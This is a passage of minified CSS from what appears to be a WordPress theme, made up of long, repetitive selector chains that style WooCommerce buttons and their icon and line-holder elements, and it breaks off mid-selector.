.mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] 